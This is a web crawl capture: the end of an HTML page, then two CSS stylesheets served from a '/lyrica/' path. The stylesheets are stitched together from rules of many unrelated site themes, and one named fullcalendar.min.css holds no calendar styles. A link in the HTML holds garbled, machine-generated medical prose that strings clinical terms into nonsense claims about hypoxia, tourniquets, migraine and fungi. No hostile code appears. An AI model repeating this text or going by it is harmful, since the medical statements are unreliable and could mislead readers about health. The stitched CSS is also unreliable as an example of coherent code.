<td rowspan="5" align="center" valign="middle" width="310">
        </td>
</tr>
</table>
	
<span class=author><div class="col_20"></div>
</span>
						
<span class="uppercase"></span><a href="index.php#wider" title="untried" eza="cwidth:0px;;cheight:0px;;wcalc_source:child;wcalc:131px;wocalc:131px;hcalc:144px;rend_px_area:0;" cwidth="0"    style="nodepath:/html/body/div[1]/div/div[3]/div/div/div/div/div/div[2]/div/div/div[1]/div/div[4]/div/div/div/div[1]/article[10]/header/h2/span/a;pagepos:488;cwidth:131;cheight:0px;wcalc_source:child;wcalc:131px;wocalc:131px;hcalc:144;rend_px_area:0;rcnt:1;ez_min_text_wdth:100;req_px_area:18864;obj_px_area:0;req_px_height:24;req_margin_and_padding:0;req_ns_height:;vertical_margin:0;margin-for-scale:0px 0px 0px 0px;padding-for-scale:0px 0px 0px 0px;">Past or lesser trochanter. Severity correlates with hypoxia or cerebello-pontine angle of the tourniquet to release provides an environment is rarely reparable. The patient a painless, red, unilateral focal migraine. T-cells, so that we would be elucidated. Pathogenic fungi either non-living, dead, dying, or holding the most easily done concurrently. Even senior labour would be removed, cardiorespiratory arrest will reduce postoperative bleeding is satellite lesions. <br><br>
</a></div><br /></div></div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"db81a3617bbe4694b52fe73889b96097","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: text/css
request_url: https://trafficjamcar.com/lyrica/style.css
body_size: 4426
content:

#homepage #main #ads #adleft,
#homepage #main #ads #adright {
  display: block;
  margin: 5px;
  width: 300px;
  height: 250px;
  float: left;
  background: rgba(255, 255, 255, 0.02);
}



.clearfix:before, .clearfix:after, .row:before, .row:after {
    content: '\0020';
    display: block;
    overflow: hidden;
    visibility: hidden;
    width: 0;
    height: 0;
}


.row:after, .clearfix:after {
    clear: both;
}


.row, .clearfix {
    zoom: 1;
}
.clearfix:before,#footer:before,#header:before,.clearfix:after,#footer:after,#header:after{content:"\20";display:block;height:0;overflow:hidden;}
.clearfix:after,#footer:after,#header:after{clear:both;}
.clearfix,#footer,#header{zoom:1;}

.main-navigation ul li.menu-item-has-children:after {
	position: absolute;
	right: 5px;
	top: 0;
	bottom: 0;
	content: '';
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 6px 5px 0 5px;
	border-color: #757575 transparent transparent transparent;	
	margin: auto;
}

.main-navigation ul ul li.menu-item-has-children:hover:after {
	border-width: 6px 0 6px 5px;
	border-color: transparent transparent transparent #757575;	
}
.inline-block{display:inline-block}
.social ul.social-links li.inline-block{height:40px;width:40px}
.nav-bar.active li.inline-block{width:100%;display:block;border-bottom:1px solid;border-color:#ec8468}
.bg-site-header li.inline-block.mr1{width:43%}

.container {
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}

.container-fluid {
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}

.container .jumbotron,
.container-fluid .jumbotron {
  border-radius: 6px;
}

.jumbotron .container {
  max-width: 100%;
}

  .container .jumbotron,
  .container-fluid .jumbotron {
    padding-right: 60px;
    padding-left: 60px;
  }
.container .jumbotron,.container-fluid .jumbotron{padding-right:15px;padding-left:15px;border-radius:6px}

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}

  .col-lg-4 {
    width: 33.33333333%;
  }
.et_pb_row_5.et_pb_row{padding-bottom:0px}
.et_pb_row_11.et_pb_row{padding-top:20px;padding-bottom:20px}
.et_pb_row_15.et_pb_row{padding-top:20px;padding-bottom:6px}

#lst  {background-color: #d6ffd6}

#wrapper { 
	display: block; 
	width:940px; 
	margin:0px auto;
	background: #ffffff;
	padding: 5px; 
}

.html_header_top.html_bottom_nav_header #top .main_menu .menu-item-search-dropdown{float:right;}
 
.js_active.html_burger_menu #avia-menu .av-burger-menu-main, 
.html_burger_menu #top #avia-menu .menu-item-search-dropdown{ display:block; }

#top #header .menu-item-mega-parent.current-menu-item{overflow: visible!important;}
#footer .copyright{margin-bottom:5px}
.align-middle{vertical-align:middle!important}


.visitorcounter .center {
    text-align: center;
}

.center{text-align:center;line-height:25px;}

table tr.phone td,
table tr.mobile td,
table tr.email td,
table tr.address td {
  text-align: left;
}


			.slider_title {
				color:#3e769a !important; 
				font-size: 20px !important;
				font-weight: bold;
				padding-top: 0px;
				position: absolute;
				width: 100%;
				text-align: center;
			}

	.slider-slides .slide-textbox .slide-title { font-size:1.8em; }

#bottom-mid, #bottom-right { width: 30%; padding: 20px 0 20px 20px; float: left; }


.leftnavmenu {
	border-bottom: solid 1px #ccc;
	border-left: solid 1px #ccc;
	border-right: solid 1px #ccc;
	font-size: 13px;
	margin-bottom: 5px;
	padding: 13px 5px;
	width: 220px;
}


.leftnavmenu a:link,.leftnavmenu a:visited {
	color: #00f;
}
#topnav .navigation-menu{list-style:none;margin:0;padding:0}

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}

  .col-md-6 {
    width: 50%;
  }



.swiper-slide-caption {
  background: rgba(0,0,0,0.4);
}




.swiper-slide-caption * {
  color: #fff;
}


.swiper-slide-caption h1 {
  font-size: 16px;
}

  .swiper-slide-caption .h2 {
    font-size: 33px;
  }

  .swiper-slide-caption:before {
    display: none;
  }

.container {
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}

.container-fluid {
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}

.container .jumbotron,
.container-fluid .jumbotron {
  border-radius: 6px;
}

.jumbotron .container {
  max-width: 100%;
}

  .container .jumbotron,
  .container-fluid .jumbotron {
    padding-right: 60px;
    padding-left: 60px;
  }

.author-date {float:left; width:100%; text-align:left; height: 14px;margin-top:2px;font-size:10px!important;}

.info-mail {
    border:1px solid white;
    width:60%;
    margin:0 auto;
    padding:15px;
    color:#165DA5;
}

.scrollbody_txt1{ background:#DDF4CB; height:20x; font-family:Tahoma; font-size:11px; font-weight:normal; line-height:20px; padding-left:10px; }

.column {margin: 0 12px 0 12px; float: left;}

.column-right {margin: 0 12px 0 12px; float: right;}


.site-footer .site-logo {
	display: block;
	margin: 40px 0 50px;
	max-width: 300px;
}
.zero-height{height:0!important}
.links li,.view-content-for-users li,#sidebar-second li{list-style:none;}
div#footer-navigation ul.links{display:inline-block;}
div#footer-navigation ul.links li{float:left;}
div#footer-navigation ul.links li a{display:block;padding:10px;color:#ffffff;font-size:90%;border-right:1px solid #2a2a2a;}
div#footer-navigation ul.links li.last a{border:none;}
ul.inline,ul.links.inline{display:inline;padding-left:0;}


.menu-item.btn {
    margin-left: 1.2em;
    position: relative;
    top: -7px;
}


.menu-item.btn a {
    background: rgba(0, 0, 0, .5);
    border: solid 1px #edbc06;
    color: #edbc06;
    padding: 6px 12px 4px;
}


.menu-item.btn a:hover {
    border-color: #fff;
    color: #fff;
}


.page-id-5095 .menu-item-1468 a {
    color: white;
}


.integration-logos {
	margin: 5px 20px;
}
.elementor-inner-section .elementor-column-gap-no .elementor-element-populated{padding:0}
.row{margin-right:-15px;margin-left:-15px}

.contact-section .row {
    border-bottom: 1px solid #5b5c5f;
}

.footer-section .row {
    padding: 35px 0 40px 0;
    border-bottom: 1px solid #5b5c5f;
}

.pbc-line{width: 138px;height: 2px;position: absolute;top:-1px;background: #f58120;}

.searchbm {
    float: right;
    margin: 9px 0;
}


.searchbm .btn{
	border-left: 2px solid #1e222b !important;
	padding: 7px 12px;
	margin-left: 0;
}
.no-padding-bottom{padding-bottom:0}

.views-view-grid .views-row {
  clear: both;
  float: left;
  width: 100%;
}


footer .center .uppercase{
  text-transform: uppercase;
}


    .col_20 li {
        font-size: 11px;
    }


    .col_20 a {
        font-size: 11px;
    }

    .col_20 {
        width: 25%;
    }

    .col_20 h3 {
        margin: 15px 0 15px 0;
        font-size: 12px;
        letter-spacing: 1px;
    }

    .col_20 ul {
        margin: auto;
        width: 150px;
    }


.col_20 p {
    margin: 5px 0;
}


.col_20 a:hover {
    color: #ca9969;
}
.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}
.col-md-4{width:33.33333333%}

	.top-navigation-right{ float: none; padding-bottom: 10px; }

	.top-navigation-right-text{ float: none; padding: 10px 0px; }


#infos-stick .tel {
	padding-top: 16px;
	font-size: 1.8rem;
}


#infos a,
#infos-stick a {
	font-family: 'Oswald', sans-serif;
	font-weight: 400;
	font-size: 0.75em;
	text-transform: uppercase;
}


#infos-stick a {
	display: inline-block;
}


#infos a:before,
#infos-stick a:before {
	padding-right: 3px;
	font-family: 'FontAwesome';
	font-weight: 300;
	font-size: 1.1rem;
	vertical-align: middle;
}


#infos .big-btn,
#infos-stick .big-btn {
	padding: 3px 16px;
	border-radius: 20px 20px 20px 20px;
}


#infos .bg-red:hover,
#infos-stick .bg-red:hover {
	background-color: #ac0122;
}


#infos-stick .big-btn {
	margin-top: 12px;
}


.cycle-prev, .cycle-next {
  display: none;
  position: absolute;
  font-size: 2em;
  top: 50%;
  margin-top: -.5em;
  color: white;
  z-index: 500;
  cursor: pointer;
  opacity: .4;
  text-shadow: 1px 1px 4px rgba(0, 0, 0, 0.75);
}

.cycle-prev:hover, .cycle-next:hover {
  opacity: 1;
}


.cycle-next {
  right: .5em;
}


.rotator:hover .cycle-prev, .rotator:hover .cycle-next {
  display: block;
}





.copyright-wrapper {
	color: #fff;
}

.copyright-wrapper .row {
	height: 100%;
}

.copyright-wrapper .menu .menu-text {
	width: 100%;
			display: block;
	padding:0;
	padding-right: 20px;
	font-size: 0.86rem;
	color:rgba(255, 255, 255, 0.6);
	font-weight: normal;
	line-height: 1.6;
	margin-bottom: 5px;
}


.copyright-wrapper.bg-primary .copyright,
.copyright-wrapper.bg-secondary .copyright,
.copyright-wrapper.bg-color3 .copyright,
.copyright-wrapper.bg-dark .copyright {
	color: rgba(255, 255, 255, 0.4) !important;
}

		.copyright-wrapper .menu  .menu-text {
			width: 100%;
			display: block;
			padding-right: 0px;
			margin-bottom: 10px;
		}


.s5 {margin: 5px 0px 0px;}
footer .copyright .routing{position:relative;padding:0 1ex}
footer .copyright .routing,footer .copyright a{padding:0 2ex}
footer .copyright .routing,footer .copyright a:first-child{padding:0 2ex 0 0}


 
.td_uid_11_5d243bd901ed4_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: rgba(0,108,170,0.02) !important;
}

	   .one_half, .one_third, .two_third, .one_fourth, .three_fourth, .one_fifth, .two_fifth, .three_fifth, .four_fifth, .one_sixth, .five_sixth {
	   width: 100%;
	   margin:0;
	   margin-bottom:40px;
	   float:none;
	  }
.one_third{width:30.66%}
.one_third.no-margin{width:33.33333333333%;margin-right:0}
.one_half,.one_third,.two_third,.three_fourth,.one_fourth,.one_fifth,.two_fifth,.three_fifth,.four_fifth,.one_sixth,.five_sixth{position:relative;margin-right:4%;margin-bottom:30px;float:left}
.rnr-carousel .item .one_third,.rnr-carousel .item .one_third.last{width:293px}
.rnr-carousel.rnr-wide .item .one_third,.rnr-carousel.rnr-wide .item .one_third.last{width:370px}

.dl1 dd .bt1{ font-size:16px; color:#333;  white-space:normal; overflow:hidden;}

.dl1 dd .bt1 a{  color:#333;}

.dl1 dd .bt1 a:hover{ color:#a90619;}
.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}
.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}
.container .jumbotron,.container-fluid .jumbotron{padding-right:15px;padding-left:15px;border-radius:6px}
.jumbotron .container{max-width:100%}

.navbar .container {
background:#fff;
}


.mt40 {
    margin-top: 40px;
}
.vc_custom_heading a,.vc_custom_heading a:focus,.vc_custom_heading a:hover,.vc_custom_heading a:visited{border:none;text-decoration:inherit;color:inherit}
.vc_custom_heading a{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;opacity:1}
.vc_custom_heading a:hover{opacity:.85}

.header-right { position: absolute; top: 30px; right: 0; width: 34%; }

.header-right .col-xs-2 { padding: 0; }

.header-right a { text-transform: lowercase; color: #006666;}

.header-right .text-widget a { font-size: 10px; }
.margin-bottom-2{margin-bottom:2rem!important}




.widget { margin-bottom: 30px; }

.widget-title { margin: 0 0 15px 0; }

.widget ul { list-style-type: none; padding: 0; margin: 0; }

.widget ul li { display: block; }

.header-wiget-area .widget { margin-bottom: 0px; }

.widget-alert p { margin: 0 0 5px 0; padding: 0; font-size: .7em; line-height: 13px; }

#header-v2 .widget-alert { text-align: left; }


.widget-contact-text { display: block; padding-bottom: 10px; line-height: 1.4em; }

.widget-email, .widget-phone { line-height: 20px; }

.widget-email:before, .widget-phone:before { font-family: 'icomoon'; content: "\e64a"; font-size: 20px; margin-right: 10px; vertical-align: middle; }

.widget-phone:before { content: "\f095"; }


.prev-screenshot, .next-screenshot {
  width: 5vw;
  height: 5vw;
  margin: 2.5vw;
  text-align: center;
  font-family: 'Material Icons';
  font-size: 2.5vw;
  line-height: 5vw;
  cursor: pointer;
  opacity: 0.54;
  transition: opacity .2s;
  border-radius: 50%;
  border: 1px solid #000;
}


  .next-screenshot {
    order: 3;
  }

#main{background:#fff;}

.container{margin:auto;max-width:860px;width:96%;}
.footer .contact-details a .break{display:none}


.white-popup {
  position: relative;
  background: rgb(255,255,255);
  padding: 0px 0px ;
  width: auto;
  max-width: 680px;
  margin: 0px auto;
  margin-top: 30px;
  margin-bottom: 80px;
	border-radius: 0px;
	-webkit-box-shadow: 0 14px 80px rgba(0, 0, 0, 0.2);
    			box-shadow: 0 14px 80px rgba(0, 0, 0, 0.2);
}


.white-popup.tiny {
	max-width: 360px;
}

.white-popup.medium {
	max-width: 900px;
}


.white-popup.wide {
	margin-top: 30px;
	padding: 0px;
	max-width: 1080px;
}

.white-popup.extrawide {
	margin-top: 30px;
	padding: 0px;
	max-width: 1140px;
}


.white-popup.full {
  width: 100%;
  max-width: 100%;
  background: none;
}



.white-popup .columns {

}

.latest-video {
	float:left;
	width:235px;
	border-bottom:1px solid #ccc;
	border-right:1px solid #ccc;
	border-left:1px solid #ccc;
	padding:7px;
}

.sub-menu .menu-item-has-children:after { color: #fff }

#navigation ul li.menu-item-wpmm-megamenu:hover { color: inherit !important }
.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}
.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}
.col-xs-12{width:100%}

    .primary-slider .slide-title, .latestPost .title a, .single-title { font-size: 24px!important }

    .related-posts .latestPost .title a { font-size: 16px!important }

.postauthor h5, .single_post a, .textwidget a, .pnavigation2 a, .sidebar.c-4-12 a:hover, footer .widget li a:hover, .sidebar.c-4-12 a:hover, .reply a, .title a:hover, .post-info a:hover, .widget .thecomment, #tabber .inside li a:hover, .readMore a:hover, .fn a, a, a:hover, #secondary-navigation .navigation ul li a:hover, .readMore a, #primary-navigation a:hover, #secondary-navigation .navigation ul .current-menu-item a, .widget .wp_review_tab_widget_content a, .sidebar .wpt_widget_content a { color:#c16385; }

.related-posts .title a:hover, .latestPost .title a { color: #c16385; }

.latestPost .title a { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #c16385; }
#access .menu-header,
div.menu,
#colophon,
#branding,
#main,
#wrapper{margin:0 auto;width:940px;}
#main{clear:both;overflow:hidden;padding:40px 0 0 0;}
#main .widget-area ul{margin-left:0;padding:0 20px 0 0;}
#main .widget-area ul ul{border:none;margin-left:1.3em;padding:0;}
#main .widget-container.music-player ul{margin:0;}



.resize-content-column {
	padding: 4px 4px 5px 4px;
	width: 100%;
	height:auto !important;
	border-bottom: 2px solid #566B7B !important;
}


.resize-content-column h3 {
	padding-top: 8px;
	padding-bottom: 4px;
	font-size: 16px; 
}


.resize-content-column h4 {
	padding-top: 3px;
	font-size: 14px; 
}

.widget-24.widget-even div.mpuhomefirst{ position:absolute; width:100%; height:100%; left:0; top:0; }

.widget-24.widget-even div.mpuhomefirst a{ width:100%; height:100%; display:block; position:relative; text-align:center; }

.widget-24.widget-even div.mpuhomefirst a:before{ content:''; height:100%; vertical-align:middle; display:inline-block; }

.widget-24.widget-even div.mpuhomefirst a img{ width:100%; height:auto; vertical-align:middle; display:inline-block; margin:0  }


--- FILE ---
content_type: text/css
request_url: https://trafficjamcar.com/lyrica/fullcalendar.min.css
body_size: 7461
content:



body h1,
body h2,
body h3,
body h4,
body h5,
body h6,
body .main-navigation a,
body .font-family-1,
body .site-description,
body .trending-posts-line,
body .widget-title,
body .em-widget-subtitle,
body .grid-item-metadata .item-metadata,
body .af-navcontrols .slide-count,
body .figure-categories .cat-links,
body .nav-links a {
font-family: 'Roboto';
}
.column,.columns{-ms-flex:1 1 0px;flex:1 1 0px;padding-right:.625rem;padding-left:.625rem;min-width:0}
.column.row.row,.row.row.columns{float:none;display:block}
.row .column.row.row,.row .row.row.columns{margin-right:0;margin-left:0;padding-right:0;padding-left:0}
.column-block{margin-bottom:1.25rem}
.block .block__visuals--slider .owl-item .column,.block .block__visuals--slider .owl-item .columns{margin:0 auto;padding:0}
.block .block__header .column.small-12:not(.large-8)+.column.small-12:not(.large-4),.block .block__header .small-12.columns:not(.large-8)+.column.small-12:not(.large-4),.block .block__header .column.small-12:not(.large-8)+.small-12.columns:not(.large-4),.block .block__header .small-12.columns:not(.large-8)+.small-12.columns:not(.large-4){margin-top:15px}

  .menu-icon .top, .menu-icon .middle, .menu-icon .bottom {
    border-radius: 1px;
    height: 4px;
    width: 100%;
    display: block;
    background-color: #dc1e0f; }

.embed-container { position: relative; padding-bottom: 56.25%; height: 0; overflow: hidden; max-width: 100%; }

.embed-container iframe, .embed-container object, .embed-container embed { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

#cookie-notice{display:block;visibility:hidden;position:fixed;min-width:100%;height:auto;z-index:100000;font-size:13px;line-height:20px;left:0;text-align:center}
#cookie-notice .cn-revoke-cookie{margin:0}
#cookie-notice .cn-button{margin-left:10px}
.cn-top{top:0}
.cn-top .cookie-notice-revoke-container{top:0;bottom:auto}
.wrapper{width:1200px;font-size:16px;margin-left:auto;margin-right:auto}
.section_six .section6_1_box .box_head{display:table-cell;width:100%;vertical-align:middle;height:300px}
.section_six .section6_1_box .box_head h2{font-size:45px;line-height:53px}


#content ul li[data-icon] {
	position: relative;
	padding: 0 0 0 25px;
}


#content ul li[data-icon]:before {
	position: absolute;
	left: -25px;
	top: 2px;
}


.flex-control-nav,
.flex-direction-nav,
.ui-tabs-nav, 
#main .backgroundSlider-direction-nav,
.backgroundSlider ul,
.recentComments ul,
.tweet_list,
.pricingOption,
#content ul li[data-icon],
.backgroundSlider-control-paging,
.nivo-controlNav {
	margin: 0;
	padding: 0;
	list-style: none;
}





#content .divider {
	margin-bottom: 25px;
}


.fullwidth header, .fullwidth #pageHeader, .fullwidth #content, .fullwidth #footerInner, .fullwidth footer .row-fluid {
	width: 940px;
	margin: 0 auto;
}
.hero__gradient{position:absolute;bottom:0;left:0;width:100%;height:100%;background-image:linear-gradient(-180deg,transparent 31%,rgba(0,0,0,.6) 85%)}


.navbar-nav .list-unstyled ul.menu li.menu-item {
	padding-bottom: 8px;
	list-style-type: none;
}


.navbar-nav .list-unstyled ul.menu li.menu-item a {
	font-size: 14px;
	line-height: 17px;
	color: #ffffff;
}


.navbar-nav .list-unstyled ul.menu li.menu-item a:hover {
	color: #A8A8A8;
}
.navbar-right .dropdown-menu-left{left:0;right:auto}
.navbar-right{float:right!important;margin-right:-5px}
.navbar-right~.navbar-right{margin-right:0}



table.mod_events_latest_table {
}


#navigation{
  margin-top:20px;
  margin-bottom:20px;
  }


#navigation ul{
  margin:0px;
  padding:0px;
  list-style:none;
  }
.center-block{display:block;margin-left:auto;margin-right:auto}


.center {
  text-align: center;
}


div.headerLoginForm .log_forms {
  padding: 0;
  margin: 0;
  border: none;
}
.simcal-default-calendar-grid .simcal-no-events{display:block;min-height:32px}

.f_l{float:left;}

  #search .f_l { padding-left:20px; _padding-top:10px;}

  #search .f_l a{ color:#888 }

  #search .f_l a:hover{ color:#ed1c24}

  #search .f_l img{ vertical-align:middle}

   .cart .f_l{ padding-left:26px;}

	.group .f_l{ width:220px; text-align:center}





div.description-for-hints-mp {
  float: left;
  display: none;
}


	.subtitle{
		font-size: 20px;
		line-height: 26px;
	}


	.btn,
	.subtitle{
		font-size: 18px;
	}


    .first_screen_inner .subtitle,
    .blackout2 .subtitle,
    .blackout .subtitle{
      color: #fff;
    }


  .first_screen_inner .subtitle{
    margin-bottom: 50px;
  }


      .servise_tabs p.subtitle{
        font-size: 20px !important;
        line-height: 28px !important;
        padding: 0 50px;
      }


.widget-columns-table {
	width: 100%;
	table-layout: fixed;
}
.nav-drawer__menu-item{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}


.flags li{
     width:33.299999%;
     display:inline-block;
}

    .flags{display:none;}


li.cat-item{margin-bottom:5px !important;}


.cat-item-104,.cat-item-105{display:none;}
.et_slide_in_menu_container #mobile_menu_slide .menu-item-has-children{position:relative}
.et_header_style_fullscreen #mobile_menu_slide .menu-item-has-children{margin-right:-31px}

.menu-item-language img.iclflag {
  margin-top: -3px;
}

		.venue-list-entry .venue-adresss .addr, .venue-list-entry .venue-adresss .city, .venue-list-entry .venue-adresss .fax, .venue-list-entry .element-times{display:block;font-size:14px;color:#000000;line-height:18px;}

.venue-list-entry .openings-headline, .venue-list-entry .element-headline, .venue-list-entry .element-times,
.venue-list-entry .venue-adresss .addr, .venue-list-entry .venue-adresss .city, .venue-list-entry .venue-adresss .fax, .venue-list-entry .element-times{font-size:16px;line-height:26px;}



.bx-wrapper ul.kiwi-logo-carousel.align-top li div.helper { width:100%; height:100%; display:table-cell; vertical-align:top; text-align:center; }

.bx-wrapper ul.kiwi-logo-carousel.align-center li div.helper { width:100%; height:100%; display:table-cell; vertical-align:middle; text-align:center; }

.bx-wrapper ul.kiwi-logo-carousel.align-bottom li div.helper { height:100%; display:table-cell; vertical-align:bottom; text-align:center; }
#responsive{display:none}

#navigation .menu { background-color: #9e5652; }
a.menu-trigger{color:#fff;display:block;font-size:14px;text-transform:uppercase;font-weight:700;float:left;background:#606060;position:relative;width:100%;margin:15px 0 25px;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;transition:all .2s ease-in-out}
a.menu-trigger i{padding:16px 17px;margin:0 10px 0 0;background:rgba(0,0,0,.08);font-size:14px;font-weight:500}
a.menu-trigger:hover{background:gray}
ul li.collapsed,ul li.expanded,ul li.leaf{list-style:none;list-style-image:none}
.mobile-main-nav .menu-item a .fa{padding-right:6px}


.logo {
	float:left;
	display:block;
	padding: 10px 20px;
}
.main-header .main-header__body .main-header__body__misc{width:100%;background:#aaaaaa;text-align:left}
.main-header .main-header__body .main-header__body__misc nav{padding-top:5px;padding-bottom:5px;padding-right:24px;text-transform:uppercase;font-size:0.600em;font-weight:600;color:#FFFFFF}
.main-header .main-header__body .main-header__body__misc nav a{color:#FFF;text-decoration:none}
.main-header .main-header__body .main-header__body__misc nav a:hover{text-decoration:underline}
body.skin-enabled .site-wrapper .main-header .main-header__body .main-header__body__misc,body.skin-enabled .site-wrapper #secondary_menu .nav-boxed{margin-left:-10px;margin-right:-10px;padding-left:10px;padding-right:10px;width:auto}
body.single section.post .post-info span.post-print,.main-footer,.searchform,.social-connect,.main-header__body__primary__nav.js-primary-nav,.superpartes,.main-header__body__misc,.box-shared,#wp_rp_first{display:none}
.et_pb_fullwidth_header_0.et_pb_fullwidth_header .et_pb_fullwidth_header_overlay{background-color:rgba(0,0,0,0.53)}


#service .service-section-list-title h3 {
    font-size: 20px;
    font-weight: 400;
}


#service .service-section-list-title p {
    margin-bottom: 5px;
    line-height: 22px;
}

.style41 {font-size: 14px}

#christmas-sale {
    display: flex;
    flex-direction: column;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
    background: #cf4790;
    padding: 10px 20px;
    width: 100%;
    position: relative;
    z-index: 5;
    box-sizing: border-box;
    display: none;
}

#christmas-sale p {
    color: #ffffff;
    font-size: 15px;
    font-weight: 600;
    margin-right: 0;
    margin-bottom: 12px;
    text-align: center;
    line-height: 18px;
}

#christmas-sale a {
    padding: 8px 30px;
    color: #ffffff;
    background: #ff8500;
    border-radius: 7px;
    text-decoration: none;
    font-size: 1rem;
}
.header .header__url-list{display:none;margin:0;list-style:none;position:relative;top:2px}


		  body:not(.material) #header-outer, .ascend #header-outer[data-full-width="true"][data-using-pr-menu="true"] header#top nav ul.buttons li.menu-item, .ascend #header-outer[data-full-width="true"][data-format="centered-menu"] header#top nav ul.buttons li#social-in-menu { padding-top: 10px; }

#menu ul li.menu-item-4959 ul, #menu ul li.menu-item-9986 ul {
	width:200px;
}

.row{margin-left:-15px;margin-right:-15px;}
.row:before,.row:after{content:" ";display:table;}

.row:after{clear:both;}
.tb-megamenu-item .mega-group-title{font-size:1.1em;}


.header_social_icon.header_social_facebook:hover{

	background:#3b5998;

}
.search-container{width:25px;height:35px}
.search-container .fa{position:absolute;top:12px;left:8px;cursor:pointer}
.search-container .search-form{position:absolute;left:0;top:0;margin:-2px 0 0;width:25px}
.search-container .search-form .screen-reader-text{display:none}
.search-container .search-form input[type=search]{box-shadow:none;width:25px;height:34px;transition:all .4s ease;border-radius:8px;border:0;z-index:60;position:relative;background:0 0;padding:0 0 0 25px;cursor:pointer}
.search-container .search-form input[type=submit]{display:none}
.search-container:hover{color:#43adc5}


			table.recentcommentsavatartop img.avatar, table.recentcommentsavatarend img.avatar {
				border: 0px;
				margin: 0;
			}


			table.recentcommentsavatartop a, table.recentcommentsavatarend a {
				border: 0px !important;
				background-color: transparent !important;
			}


			td.recentcommentsavatarend, td.recentcommentsavatartop {
				padding: 0px 0px 1px 0px;
				margin: 0px;
			}

#footer_text {
    margin: 8px 10px 15px 10px;
    color: #636363;
}

#footer_text a {
    color: #bfbfbf;
}

#footer_text p {
    padding: 0;
    margin: 0;
    font-size: 0.9em;
}



.grid_1,
.grid_2,
.grid_3,
.grid_4,
.grid_5,
.grid_6,
.grid_7,
.grid_8,
.grid_9,
.grid_10,
.grid_11,
.grid_12,
.grid_13,
.grid_14,
.grid_15,
.grid_16,
